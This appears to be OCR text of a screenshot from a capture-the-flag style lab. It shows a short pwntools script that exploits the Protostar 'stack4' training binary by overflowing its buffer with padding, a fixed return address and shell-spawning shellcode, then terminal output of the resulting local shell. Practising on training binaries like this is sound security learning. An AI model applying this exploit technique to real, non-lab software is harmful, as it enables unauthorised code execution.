 1 from pwn import *
2
3 padding = b"A"*76
4 ret = p32(0×ffffd130) # return to the below shellcode, after this return address's location on stack
5 shellcode = asm(shellcraft.sh())
6 payload = padding + ret + shellcode
7 proc = process("./stack4")
8 input()
9 proc.sendline(payload)
10 proc.interactive()
~
~
~
~
~
~
~
~
~
~
~
10,5
┌──(phongnguyen㉿kali)-[~/bof/protostar/bin]
└─$ python3 shell.py
[+] Starting local process './stack4': pid 5533
[*] Switching to interactive mode
$ id
uid=1000(phongnguyen) gid=1000(phongnguyen) groups=1000(phongnguyen),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),
o),30(dip),44(video),46(plugdev),109(netdev),117(bluetooth),120(wireshark),134(scanner),142(kaboxer)
$ ls
a.out    final2     format3  heap2  net2      shell.py  stack3  stack7
core   format0  format4  heap3  net3      stack0    stack4  test.sh
final0    format1  heap0      net0     net4      stack1    stack5
final1    format2  heap1      net1     payload  stack2    stack6
$